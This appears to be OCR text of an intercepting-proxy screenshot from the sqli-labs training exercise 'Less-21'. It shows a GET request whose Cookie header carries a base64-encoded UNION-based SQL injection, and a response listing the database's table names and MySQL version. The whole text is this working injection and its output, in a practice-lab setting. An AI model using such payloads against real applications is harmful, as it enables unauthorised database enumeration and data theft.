 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpZnJvb
SBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0nc2VjdXJpdH
knKSx2ZXJzaW9uKCkgIw==
11 Connection: close
12
13
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdX
and expires: Mon 03 May 2021 - 13:40:33
Your Login name:emails,referers,uagents,users
Your Password:5.7.26
Your ID:1
Delete Your Cookie!
Search...
0 matches